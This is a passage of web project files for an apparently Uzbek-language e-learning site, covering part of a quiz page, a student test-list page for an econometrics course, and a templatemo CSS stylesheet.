    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/test.css">
    <link rel="stylesheet" href="css/testStyle.css">
</head>

<body>
    
    <!-- Modal -->
    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">Savolning javobi</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h3 id="answerId"></h3>
                </div>
                <div class="modal-footer">
                    <a href="lessons.html" class="btn btn-primary w-50 p-3" style="background-color: lightseagreen; color: white;">Yopish</a>
                </div>
            </div>
        </div>
    </div>
     <!-- Modal -->
     <div class="modal fade" id="result" tabindex="-1" aria-labelledby="resultLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="resultLabel">Savolning javobi</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <p id="cans"></p>
                    <p id="icans"></p>
                    <p id="fine"></p>
                    <p id="fullball"></p>
                    <p id="noselect"></p>
                </div>
                <div class="modal-footer">
                    <a href="lessons.html" class="btn btn-primary w-50 p-3" style="background-color: lightseagreen; color: white;">Yopish</a>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Dasturlash</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Test Start -->
            <div class="container mt-5">
                <section class="question-section">
                    <div class="question">
                        <h2 class="question-num"><i id="question-num"></i>-savol</h2>
                        <p class="question-text" id="q_text"></p>
                    </div>
                    <div class="answer">
                        <label class="answer-item">
                            <input type="radio" name="option1" onchange="toggleParentClass(this)">
                            <span id="op1"></span>
                        </label>
                        <label class="answer-item">
                            <input type="radio" name="option2" onchange="toggleParentClass(this)">
                            <span id="op2"></span>
                        </label>
                        <label class="answer-item">
                            <input type="radio" name="option3" onchange="toggleParentClass(this)">
                            <span id="op3"></span>
                        </label>
                        <label class="answer-item">
                            <input type="radio" name="option4" onchange="toggleParentClass(this)">
                            <span id="op4"></span>
                        </label>
                    </div>
                    <div class="action">
                        <button onclick="pClick()" class="btn" id="pbtn">Oldingi</button>
                        <button onclick="nClick()" class="btn" id="nbtn">Keyingi</button>
                    </div>
                </section>
                <section class="questions-nav-section">
                    <p id="timer">00:00</p>
                    <p class="question-context">
                        <a href="#"><span class="question-num" id="count_question"></span></a>
                        <a href="#"><span onclick="getAnsver()" class="question-help" data-bs-toggle="modal" data-bs-target="#exampleModal">Yordam?</span></a>
                    </p>
                    <div class="d-flex">
                        <ul class="question-nums-list" id="questionbtn">
                            <!-- question btn -->
                        </ul>
                    </div>
                    <div class="mt-3">
                        <button class="btn col-12 text-light" style="background-color: rgb(153, 170, 229);"
                            data-bs-toggle="modal" data-bs-target="#result"
                            onclick="endTest()">Yakunlash</button>
                    </div>
                </section>
            </div>
            <!-- Test End -->
        </div>
        <!-- Content End -->

        <!-- Back to Top -->
        <!-- <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a> -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <script src="js/testscript.js"></script>

</body>

</html>
</file>

<file: student/tests.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Ekonometrika</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/test.css">
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Ekonometrika</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="#" class="dropdown-item">Laborotoriya</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->   
            
            <!-- Test List Start -->
            <div class="continer-fluid p-3">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a> /
                        <a href="tests.html">Testlar</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Test</h6>
                                <a href="testpage.html" class="btn btn-success" style="font-size: 0.8rem;">Boshlash</a>
                            </div>
                            <div class="card-body p-0">
                                <ul class="list-group" style="font-size: 16px;">
                                    <li class="list-group-item d-flex justify-content-between align-items-center">
                                        <div>Fan:</div><div>25talik</div>
                                    </li>
                                    <li class="list-group-item d-flex justify-content-between align-items-center">
                                        <div>Savollar soni:</div><div>25ta</div>
                                    </li>
                                    <li class="list-group-item d-flex justify-content-between align-items-center">
                                        <div>Vaqti:</div><div>50 min</div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>                                  
                </div>
            </div>
            <!-- Test List End -->
        </div>
        <!-- Content End -->
        
        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>
<file: css/templatemo-style.css>
/*

Known Template 

http://www.templatemo.com/tm-516-known

*/

  @import url('https://fonts.googleapis.com/css?family=Muli:300,700|Nunito');

  body {
    background: #ffffff;
    font-family: 'Nunito', sans-serif;
    overflow-x: hidden;
    padding-top: 70px;
  }


  /*---------------------------------------
     TYPOGRAPHY              
  -----------------------------------------*/

  h1,h2,h3,h4,h5,h6 {
    font-family: 'Muli', sans-serif;
    font-weight: bold;
    line-height: inherit;
  }

  h1 {
    color: #252525;
    font-size: 3em;
    line-height: normal;
  }

  h2 {
    color: #353535;
    font-size: 2em;
    padding-bottom: 10px;
  }

  h3 {
    font-size: 1.5em;
    margin-bottom: 0;
  }

  h3,
  h3 a {
    color: #454545;
  }

  p {
    color: #757575;
    font-size: 14px;
    font-weight: normal;
    line-height: 24px;
  }



  /*---------------------------------------
     GENERAL               
  -----------------------------------------*/

  html{
    -webkit-font-smoothing: antialiased;
  }

  a {
    color: #252525;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    text-decoration: none !important;
  }

  a,
  input, button,
  .form-control {
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }

  a:hover, a:active, a:focus {
    color: #29ca8e;
    outline: none;
  }

  ::-webkit-scrollbar{
    width: 8px;
    height: 8px;
  }

  ::-webkit-scrollbar-thumb {
    cursor: pointer;
    background: #000000;
  }

  .section-title {
    padding-bottom: 40px;
  }

  .section-title h2 {
    margin: 0;
  }

  .section-title small {
    display: block;
  }

  .overlay {
    background: rgba(20,20,20,0.5);
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

  .entry-form {
    background: #252020;
    border-radius: 100%;
    text-align: center;
    padding: 6em;
    width: 450px;
    height: 450px;
  }

  .entry-form h2 {
    color: #ffffff;
    margin: 0;
  }

  .entry-form .form-control {
    background: transparent;
    border: 0;
    border-bottom: 1px solid;
    border-radius: 0;
    box-shadow: none;
    height: 45px;
    margin: 10px 0;
  }

  .entry-form .submit-btn {
    background: #ffffff;
    border-radius: 50px;
    border: 0;
    color: #252020;
    width: 50%;
    height: 50px;
    margin: 30px auto;
    margin-bottom: 10px;
  }

  .entry-form .submit-btn:hover {
    background: #3f51b5;
    color: #ffffff;
  }

  section {
    position: relative;
    padding: 100px 0;
  }

  #team,
  #testimonial {
    background: #f9f9f9;
  }

  #team, 
  #testimonial {
    text-align: center;
  }
  
  #google-map iframe {
    border: 0;
    width: 100%;
    height: 390px;
  }



  /*---------------------------------------
     BUTTONS               
  -----------------------------------------*/

  .section-btn {
    background: transparent;
    border-radius: 50px;
    border: 1px solid #ffffff;
    color: #ffffff;
    font-size: inherit;
    font-weight: normal;
    padding: 15px 30px;
    transition: 0.5s;
  }

  .section-btn:hover {
    background: #ffffff;
    border-color: transparent;
  }



  /*---------------------------------------
       PRE LOADER              
  -----------------------------------------*/

  .preloader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    align-items: center;
    background: none repeat scroll 0 0 #ffffff;
  }

  .spinner {
    border: 1px solid transparent;
    border-radius: 3px;
    position: relative;
  }

  .spinner:before {
    content: '';
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 45px;
    height: 45px;
    margin-top: -10px;
    margin-left: -10px;
    border-radius: 50%;
    border: 1px solid #575757;
    border-top-color: #ffffff;
    animation: spinner .9s linear infinite;
  }

  @-webkit-@keyframes spinner {
    to {transform: rotate(360deg);}
  }

  @keyframes spinner {
    to {transform: rotate(360deg);}
  }



  /*---------------------------------------
      MENU              
  -----------------------------------------*/

  .custom-navbar {
    background: #ffffff;
    border-top: 5px solid #29ca8e;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
    padding: 12px 0;
    margin-bottom: 0;
    padding: 0;
  }

  .custom-navbar .navbar-brand {
    color: #454545;
    font-size: 18px;
    font-weight: bold;
    line-height: 40px;
  }

  .custom-navbar .navbar-nav.navbar-nav-first {
    margin-left: 8em;
  }

  .custom-navbar .navbar-nav.navbar-right li a {
    padding-right: 12px;
    padding-left: 12px;
  }

  .custom-navbar .navbar-nav.navbar-right li a .fa {
    background: #29ca8e;
    border-radius: 100%;
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    margin-right: 5px;
  }

  .custom-navbar .nav li a {
    line-height: 40px;
    color: #575757;
    padding-right: 22px;
    padding-left: 22px;
  }

  .custom-navbar .navbar-nav > li > a:hover,
  .custom-navbar .navbar-nav > li > a:focus {
    background-color: transparent;
  }

  .custom-navbar .nav li a:hover {
    background-color: #29ca8e;
    color: #ffffff;
  }

  .custom-navbar .nav li.active > a {
    background-color: #29ca8e;
    color: #ffffff;
  }

  .custom-navbar .navbar-toggle {
    border: none;
    padding-top: 10px;
  }

  .custom-navbar .navbar-toggle {
    background-color: transparent;
  }

  .custom-navbar .navbar-toggle .icon-bar {
    background: #252525;
    border-color: transparent;
  }



  /*---------------------------------------
      HOME  & SLIDER            
  -----------------------------------------*/

  #home {
    padding: 0;
  }

  #home h1 {
    color: #ffffff;
  }

  #home h3 {
    color: #f9f9f9;
    font-size: 16px;
    font-weight: 300;
    margin: 0;
    padding: 5px 0 40px 0;
  }

  @media (min-width: 768px) {
    .home-slider .col-md-6 {
      padding-left: 0;
    }
  }

  .home-slider .caption {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: left;
    background-color: rgba(20,20,20,0.2);
    height: 100%;
    color: #fff;
    cursor: e-resize;
  }

  .home-slider .item {
    background-repeat: no-repeat;
    background-attachment: local;
    background-size: cover;
    height: 850px;
  }
  
  .caption h3 a { color: #FFF; }
  .caption h3 a:hover { color: #FF3; }

  .home-slider .item-first {
    background-image: url(../images/d1.jpg);
	  background-position: center;
    background-size: cover;
  }

  .home-slider .item-second {
    background-image: url(../images/d2.jpg);
    background-position: center;
    background-size: cover;
  }

  .home-slider .item-third {
    background-image: url(../images/d3.jpg);
    background-position: center;
    background-size: cover;
  }



  /*---------------------------------------
      FEATURE              
  -----------------------------------------*/

  .feature-thumb {
    border: 1px solid #f0f0f0;
    padding: 5em 3em;
  }

  .feature-thumb span {
    background: #3f51b5;
    border-radius: 50px;
    color: #ffffff;
    font-size: 25px;
    font-weight: bold;
    display: inline-block;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    margin-bottom: 5px;
  }

  .feature-thumb h3 {
    margin: 10px 0;
  }



  /*---------------------------------------
      ABOUT              
  -----------------------------------------*/

  #about figure {
    display: inline-block;
    vertical-align: top;
    margin-left: 15px;
  }

  #about figure span {
    float: left;
    margin-left: -15px;
    padding: 15px 20px;
    position: relative;
    top: 20px;
  }

  #about figure span i {
    background: #29ca8e;
    border-radius: 50px;
    color: #ffffff;
    font-size: 25px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
  }



  /*---------------------------------------
      TEAM              
  -----------------------------------------*/

  .team-thumb {
    background: #ffffff;
    position: relative;
    overflow: hidden;
    text-align: left;
  }

  .team-info {
    padding: 20px 30px;
  }

  .team-image img {
    width: 100%;
  }

  .team-thumb .social-icon {
    border-top: 1px solid #f0f0f0;
    padding: 4px 20px 0 20px;
  }

  .team-thumb .social-icon li a {
    background: #ffffff;
    color: #252020;
  }

  .team-info h3 {
    margin: 0;
  }


  /*---------------------------------------
      COURSES             
  -----------------------------------------*/

  #courses .section-title {
    text-align: center;
  }

  #courses .owl-theme .owl-nav {
    margin-top: 30px;
  }

  #courses .owl-theme .owl-nav [class*=owl-] {
    border-radius: 2px;
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0;
  }

  .courses-thumb {
    background: #f9f9f9;
    position: relative;
  }

  .courses-top {
    position: relative;
  }

  .courses-image {
    background: linear-gradient(to right, #202020, #101010);
  }

  .courses-date {
    background: linear-gradient(rgba(255, 0, 0, 0), rgba(0, 0, 0, 0.6));
    width: 100%;
    position: absolute;
    bottom: 0;
    padding: 20px 25px;
  }

  .courses-date span,
  .courses-author span {
    font-size: 14px;
    font-weight: bold;
  }

  .courses-date span {
    color: #ffffff;
    display: inline-block;
    margin-right: 10px;
  }

  .courses-detail {
    padding: 25px 25px 15px 25px;
  }

  .courses-detail h3 {
    margin: 0 0 2px 0;
  }

  .courses-info {
    border-top: 1px solid #f0f0f0;
    position: relative;
    clear: both;
    padding: 15px 25px;
  }

  .courses-author,
  .courses-author span {
    display: inline-block;
    vertical-align: middle;
  }

  .courses-author img {
    display: inline-block !important;
    border-radius: 50px;
    width: 50px !important;
    height: 50px;
    margin-right: 10px;
  }

  .courses-price {
    float: right;
    margin-top: 10px;
  }

  .courses-price span {
    background: #29ca8e;
    border-radius: 2px;
    color: #ffffff;
    display: block;
    padding: 5px 10px;
  }

  .courses-price.free span {
    background: #3f51b5;
  }



  /*---------------------------------------
     NEWS              
  -----------------------------------------*/

  .news-thumb {
    clear: both;
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
  }

  .news-thumb .news-image {
    float: left;
    width: 40%;
    margin-right: 30px;
  }

  .news-info h3 {
    margin-top: 5px;
    margin-bottom: 10px;
  }

  .news-date span {
    color: #909090;
    font-weight: bold;
  }



  /*---------------------------------------
      TESTIMONIAL             
  -----------------------------------------*/

  #testimonial .item {
    background: #ffffff;
    margin: 20px 0;
    padding: 4em 3em;
    text-align: left;
  }

  #courses .col-md-4,
  #testimonial .col-md-4 {
    display: block;
    width: 100%;
  }

  #testimonial .item > p {
    font-size: 16px;
    line-height: 26px;
  }

  .tst-rating {
    margin-bottom: 15px;
  }

  .tst-rating .fa {
    color: #3f51b5;
  }

  .tst-image,
  .tst-author {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 20px;
    text-align: left;
  }

  .tst-image img {
    border-radius: 50px;
    width: 60px !important;
    height: 60px;
    margin-right: 15px;
  }

  .tst-author h4 {
    margin: 0;
  }

  .tst-author span {
    color: #808080;
    font-size: 14px;
  }



  /*---------------------------------------
      CONTACT             
  -----------------------------------------*/

  #contact {
    background: #3f51b5;
  }

  #contact h2 {
    color: #ffffff;
  }

  #contact .section-title {
    padding-bottom: 20px;
  }

  #contact h2 > small,
  #contact p,
  #contact a {
    color: #f9f9f9;
  }

  #contact-form {
    padding: 1em 0;
  }

  #contact-form .col-md-12,
  #contact-form .col-md-4 {
    padding-left: 0;
  }

  #contact-form .form-control {
    border: 0;
    border-radius: 5px;
    box-shadow: none;
    margin: 10px 0;
  }

  #contact-form input {
    height: 50px;
  }

  #contact-form input[type='submit'] {
    border-radius: 50px;
    border: 1px solid transparent;
  }

  #contact-form input[type='submit']:hover {
    background: transparent;
    border-color: #ffffff;
    color: #ffffff;
  }
  



  /*---------------------------------------
     FOOTER              
  -----------------------------------------*/

  footer {
    background: #252020;
    padding: 120px 0;
  }

  footer .section-title {
    padding-bottom: 10px;
  }

  footer h2 {
    font-size: 20px;
  }

  footer a,
  footer p {
    color: #909090;
  }

  footer strong {
    color: #d9d9d9;
  }

  footer address p {
    margin-bottom: 0;
  }

  footer .social-icon {
    margin-top: 25px;
  }

  .footer-info {
    margin-right: 2em;
  }

  .footer-info h2 {
    color: #ffffff;
    padding: 0;
  }

  .footer_menu h2 {
